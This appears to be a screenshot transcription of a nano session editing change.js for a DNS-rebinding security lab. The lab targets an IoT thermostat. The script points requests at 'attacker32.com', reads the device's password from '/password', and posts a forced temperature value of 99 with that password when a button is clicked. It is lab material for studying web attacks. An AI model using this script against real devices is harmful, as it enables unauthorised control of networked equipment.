 GNU nano 4.8 change.js
let url_prefix = 'http://www.attacker32.com'#thay cho http://www.seediot32.com
function updateTemperature() {
$.get(url_prefix + '/password', function(data) {
$.post(url_prefix + '/temperature?value=99'
+ '&password='+ data.password,
function(data) {
console.debug('Got a response from the server!');
});
});
}
button = document.getElementById("change");
button.addEventListener("click", updateTemperature);